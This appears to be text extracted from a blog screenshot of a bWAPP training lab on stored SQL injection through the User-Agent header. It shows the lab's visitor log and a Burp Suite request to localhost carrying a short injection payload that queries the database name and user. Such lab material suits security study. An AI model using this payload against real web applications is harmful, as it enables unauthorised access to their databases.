 / SQL Injection - Stored (User-Agent)
Your IP address and User-Agent string have been logged into the database! (download log file)
An overview of our latest visitors:
Date IP Address User-Agent
2020-03-02 14:50:41 bWAPP hack
2020-03-02 14:47:01 172.17.0.1 (select database(), user())
2020-03-02 14:46:47 172.17.0.1 Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100
Firefox/52.0
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /bWAPP/sqli_17.php HTTP/1.1
Host: localhost:8080
User-Agent: hack', (select database())) #
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*,
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: security_level=0; PHPSESSID=ssok5oljm21k1alvkcg4abqoa3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
https://blog.csdn.net/angry_program